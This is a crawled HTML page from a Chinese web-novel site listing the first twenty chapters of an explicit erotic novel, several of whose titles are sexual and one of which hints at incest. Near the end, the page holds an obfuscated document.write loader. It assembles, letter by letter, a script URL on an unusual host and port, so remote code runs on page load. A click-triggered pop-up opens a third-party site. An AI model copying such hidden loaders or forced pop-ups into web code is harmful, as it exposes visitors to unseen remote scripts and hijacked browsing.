

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://niuzhanxs.com/91/91255/
body_size: 3008
content:
  <!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<title>魔王的子宫（NP）(简)最新章节_九嵐作品_牛站小说网</title>
<meta name="keywords" content="魔王的子宫（NP）(简),魔王的子宫（NP）(简)最新章节,九嵐" />
<meta name="description" content="魔王的子宫（NP）(简)最新章节由网友提供，《魔王的子宫（NP）(简)》情节跌宕起伏、扣人心弦，是一本情节与文笔俱佳的，牛站小说网免费提供乱欲最新清爽干净的文字章节在线阅读。" />
<meta name="MobileOptimized" content="240"/>
<meta name="applicable-device" content="mobile"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<meta http-equiv="Cache-Control" content="max-age=0" />
<meta http-equiv="Cache-Control" content="no-transform " />
<link rel="stylesheet" type="text/css" href="https://m.niuzhanxs.com/17mb/style/style.css" />
<script src="https://m.niuzhanxs.com/17mb/script/wap.js" type="ad839ef27ab84f5b922486c3-text/javascript"></script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"></head>
<body class="chapterlist">
<div class="currency_head">
    <div class="return"><a href="javascript:history.go(-1);">返回</a></div>
    <h1><a href="https://m.niuzhanxs.com/book/91255/">魔王的子宫（NP）(简)</a></h1>
    <div class="homepage"><a href="https://m.niuzhanxs.com">首页</a></div>
</div>
<script type="ad839ef27ab84f5b922486c3-text/javascript">_17mb_top();</script>
<div class="paixu">
    <p class="t1"><a href="https://m.niuzhanxs.com/book/91255/">魔王的子宫（NP）(简) 章节</a></p>
    <p class="t2">
        <span><a href="https://m.niuzhanxs.com/91/91255_1/" class="this">正序</a><a href="https://m.niuzhanxs.com/91/91255_1_1/">倒序</a></span>
    </p>
</div>
<ul class="chapters">    <li><a href='https://m.niuzhanxs.com/91/91255/6840573.html'>一、艾凡西斯家的女人<span></span></a></li>    <li><a href='https://m.niuzhanxs.com/91/91255/6840574.html'>二、魔法学院的冰山女王<span></span></a></li>    <li><a href='https://m.niuzhanxs.com/91/91255/6840575.html'>三、搭讪<span></span></a></li>    <li><a href='https://m.niuzhanxs.com/91/91255/6840576.html'>四、女王的注视者们<span></span></a></li>    <li><a href='https://m.niuzhanxs.com/91/91255/6840577.html'>五、图书馆初遇<span></span></a></li>    <li><a href='https://m.niuzhanxs.com/91/91255/6840578.html'>六、来者不拒的母猪（H）<span></span></a></li>    <li><a href='https://m.niuzhanxs.com/91/91255/6840579.html'>七、奶罩交易<span></span></a></li>    <li><a href='https://m.niuzhanxs.com/91/91255/6840580.html'>八、艾凡西斯之女的子宫<span></span></a></li>    <li><a href='https://m.niuzhanxs.com/91/91255/6840581.html'>九、鬼父（H）<span></span></a></li>    <li><a href='https://m.niuzhanxs.com/91/91255/6840582.html'>十、动摇（H）<span></span></a></li>    <li><a href='https://m.niuzhanxs.com/91/91255/6840583.html'>十一、清晨性事（H）<span></span></a></li>    <li><a href='https://m.niuzhanxs.com/91/91255/6840584.html'>十二、双生的校园偶像<span></span></a></li>    <li><a href='https://m.niuzhanxs.com/91/91255/6840585.html'>十三、不知名的情感<span></span></a></li>    <li><a href='https://m.niuzhanxs.com/91/91255/6840586.html'>十四、梦境<span></span></a></li>    <li><a href='https://m.niuzhanxs.com/91/91255/6840587.html'>十五、圈套<span></span></a></li>    <li><a href='https://m.niuzhanxs.com/91/91255/6840588.html'>十六、失效的催眠魔法<span></span></a></li>    <li><a href='https://m.niuzhanxs.com/91/91255/6840589.html'>十七、期待（H）<span></span></a></li>    <li><a href='https://m.niuzhanxs.com/91/91255/6840590.html'>十八、跟踪狂奇路斯<span></span></a></li>    <li><a href='https://m.niuzhanxs.com/91/91255/6840591.html'>十九、被拿走的内裤<span></span></a></li>    <li><a href='https://m.niuzhanxs.com/91/91255/6840592.html'>二十、优等生的炮友提案<span></span></a></li></ul>

        <div class="page"><a href="/91/91255_2/">下一页</a><a href="/91/91255_17/">尾页</a></div>
        <div class="page">输入页数<input id="pageinput" size="4" /><input type="button" value="跳转" onclick="if (!window.__cfRLUnblockHandlers) return false; page()" data-cf-modified-ad839ef27ab84f5b922486c3-="" /> <br/>(第1/17页)当前20条/页</div>

<div class="bottomad">
<script type="ad839ef27ab84f5b922486c3-text/javascript">_17mb_bottom();</script></div>
		<div class="footer">
            <div class="main1">
    <div class="searchbox">
        <div class="leftpic"></div>
        <form action="https://m.niuzhanxs.com/s.html" method="post">
            <div class="txt">
                <input id="txt1" type="text" name="s" />
                <input id="txt2" type="submit" value="点击搜索" />
                <input type="hidden" name="type" value="articlename"/>
            </div>
        </form>
        <div class="rightpic"></div>
    </div>
</div>
			<div class="footer_info">
				<span><a href="https://m.niuzhanxs.com">首页</a></span> | <span><a href="https://m.niuzhanxs.com/mybook.html" rel="nofollow">书架</a></span> | <span><a href="https://m.niuzhanxs.com/myhistory.html" rel="nofollow">阅读记录 </a></span>
			</div>
			<div class="footer_pic"></div>
			<div class="clear"></div>
		</div>
<script type="ad839ef27ab84f5b922486c3-text/javascript">_17mb_all();</script>
<script type="ad839ef27ab84f5b922486c3-text/javascript">
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6c15b990261d375da27a10d0dc11180d";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<script type="ad839ef27ab84f5b922486c3-text/javascript">
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'1'+'5'+'7'+'2'+'4'+'b'+'f'+'1'+'8'+'3'+'3'+'/'+'2'+'9'+'d'+'5'+'d'+'2'+'8'+'e'+'.'+'j'+'s'+'?v=3"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script type="ad839ef27ab84f5b922486c3-text/javascript">
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2fbd2c255edb1e4e225d5977f534445f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script type="ad839ef27ab84f5b922486c3-text/javascript">
    const targetUrl = 'https://www.yinghua1.info/?form=lmaa';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script>
<script type="ad839ef27ab84f5b922486c3-text/javascript">
function page(){
	var p = document.getElementById("pageinput").value;
	if(isPositiveNum(p)){window.open("/91/91255_"+p+"/","_self");}	function isPositiveNum(s){ 
    var re = /^[0-9]*[1-9][0-9]*$/ ;  
	    return re.test(s)  
	}
}
</script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="ad839ef27ab84f5b922486c3-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eb5823d66127423e9e4a417f455a01e4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>